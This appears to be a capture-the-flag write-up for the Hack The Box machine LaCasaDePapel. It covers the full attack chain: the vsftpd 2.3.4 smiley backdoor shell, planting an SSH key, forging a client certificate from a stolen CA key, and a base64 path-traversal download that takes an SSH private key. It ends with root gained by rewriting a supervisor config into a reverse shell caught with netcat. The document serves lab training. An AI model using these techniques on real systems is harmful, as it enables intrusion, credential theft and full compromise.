LaCasaDePapel
Published on
Contents
Scanning
We put the IP in /etc/hosts:
10.10.10.131 lacasadepapel.htb
Run Nmap:
[*] Full TCP Scan
Open ports: 80,22,21
PORT   STATE SERVICE VERSION
21/tcp open  ftp     vsftpd 2.3.4
22/tcp open  ssh     OpenSSH 7.9 (protocol 2.0)
| ssh-hostkey:
|   2048 03:e1:c2:c9:79:1c:a6:6b:51:34:8d:7a:c3:c7:c8:50 (RSA)
|   256 41:e4:95:a3:39:0b:25:f9:da:de:be:6a:dc:59:48:6d (ECDSA)
|_  256 30:0b:c6:66:2b:8f:5e:4f:26:28:75:0e:f5:b1:71:e4 (ED25519)
80/tcp open  http    Node.js Express framework
|_http-title: La Casa De Papel
Service Info: OS: Unix
Enumeration
The FTP has the service vsftpd 2.3.4 which is known for its smiley :) vulnerability. This, in some cases opens a backdoor shell at port 6200, which is the case!
Let’s try it:
ftp lacasadepapel.htb
# user: root:)
# pass: root:)

This got stuck, so now we may connect to the binding backdoor shell.
PSYSH Shell
telnet lacasadepapel.htb 6200

This time the backdoor is a psysh shell, more info. on their page.
To list commands help is our hero:


This seems to be opening a Certificate Authority and saving it’s content in $caKey:

Let’s save it without the `` and continue exploring the machine.
Trying to access /etc/passwd:

Reveals the users: Dali, Berlin, Professor. And Dali seems to be the only one using the psysh shell, so… we are running as Dali.

We see there’s an authorized_keys file, so we can put our SSH public key in case we don’t want to repeat the backdoor process:
file_put_contents('/home/dali/.ssh/authorized_keys','OUR PUBLIC KEY')
And SSH in:

As we’ve gotten the CA.key, let’s go to the HTTPS page:

By the way, cool Dali logo!:

Client Certificate Authentication
The page tells us we need the client certificate to proceed. You usually connect to a webpage and the client (browser) checks the validity of the server encryption (HTTPS) with its certificate (that also checks the identity of the server). If everything goes fine, you can connect without any warning.
But there’s the case that the server asks the client its (client) certificate to verify his identity as an additional security measure. This is called Client Certificate Authentication, and is a mutual certificate-based authentication. This is exactly what the page is asking to allow us access.
To access the page, we need that client certificate. We can get one from the Certificate Authority’s private key we’ve gotten before (the ca.key). We also need the server-side certificate, which can be obtained by clicking the lock icon (near the URL), then Show connection Details, More Information, View Certificate, Details, and finally Export.

Now let’s confirm that the ca.key we have, was used to sign the server certificate.
We can do such by verifying both file public keys with OpenSSL (general utility for securing communications):
$ openssl pkey -in ca.key -pubout | md5sum
71e2b2ca7b610c24d132e3e4c06daf0c  -

$ openssl x509 -in lacasadepapel_htb.crt -pubkey -noout | md5sum
71e2b2ca7b610c24d132e3e4c06daf0c  -
They are the same so we confirm our suspicions.
The x509 parameter is used as a multi purpose certificate utility.
The -noout omits outputting the encoded version of the private key.
Now let’s generate the client certificate, the steps are:
- Generating a Client Private key:
openssl genrsa -out client.key 4096
- Using the Client Private key to generate a Cert Request:
openssl req -new -key client.key -out client.req

- Finally, asking for a Client Certificate using the Cert Request and the
ca.key:
openssl x509 -req -in client.req -CA lacasadepapel_htb.crt -CAkey ca.key -set_serial 101 -extensions client -days 365 -outform PEM -out client.cer
The set_serial parameter is used to uniquely identify each certificate.
The extensions parameter is used to identify if the certificate is oriented towards a server or a client.
The days parameter is used to set how many days the certificate is going to be valid.
The outform parameter is used to set the encoding of the file outputted, in this case is PEM, but could be DER for example.
After all of this we just need to convert the certificate to be valid for use with Windows or macOS, and therefore with our browsers (PKCS12):
openssl pkcs12 -export -in client.cer -inkey client.key -out client.p12
It will ask for a password, while this usually is optional, for Burp Suite is mandatory, so set up the password you want.
And the final step is to import it to Firefox (in my case): Menu, Preferences, Privacy & Security, View Certificates, My certificates, Import.
It will ask for the password you entered before.
Reload the page and we’ll have access:

Local File Inclusion (LFI)
When entering “SEASON-01”, the url changes to ?path=:
https://lacasadepapel.htb/?path=SEASON-1
So there might be a LFI:

We can supossedly download each episode:

We see between the files the name changes in only a character, so it seems to be filename related and is encoded in base64.
Changing the filename from SEASON-1/06.avi to ../user.txt or ../.ssh/id_rsa might help us grab the files we need:

Bingo! So we can get user.txt and id_rsa, which is the private key for SSH, by just adding its LFI in base64 to the url:
https://lacasadepapel.htb/file/

# For example (../.ssh/id_rsa):

https://lacasadepapel.htb/file/Li4vLnNzaC9pZF9yc2E=
To SSH as Berlin, which is the user from where we’ve gotten those files:
ssh -i id_rsa [email protected]
But it didn’t work :(
We have to search in other users, and as there were only 3 (Dali, Berlin and Professor), maybe login as Professor is the key.

got it hehe boi 😏
The certificate has permission too open so we need to modify it to only Read by Owner (400):
chmod 400 id_rsa
That is: r------ permissions.
It’s easier to remember permissions as follow:
 rwx     rwx     rwx
 |||     |||     |||
 421     421     421

owner   group   other
Privilege Escalation (Root)
Running pspy32 this line appears (might be after a long while, as was my case):

In the professor directory there are two files: memcached.ini and memcached.js:

We are able to read memcached.ini:
[program:memcached]
command = sudo -u nobody /usr/bin/node /home/professor/memcached.js
As we can’t modify the file, what we can do is copy the file with another name, modify it and then overwrite the original. All because we own the professor directory and have read and write permissions on it.
So I copied memcached.ini to test.ini and modified that file putting a reverse shell in the command section, then overwrote the original:
cp memcached.ini test.ini
vi test.ini
# This machine doesn't have nano
# Write the reverse...
mv test.ini memcached.ini
And we just have to wait for our netcat listener to get the connection:
nc -lnvp 4444
